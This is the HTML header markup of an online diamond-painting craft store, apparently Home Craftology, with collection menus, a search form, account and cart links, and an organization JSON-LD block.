                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
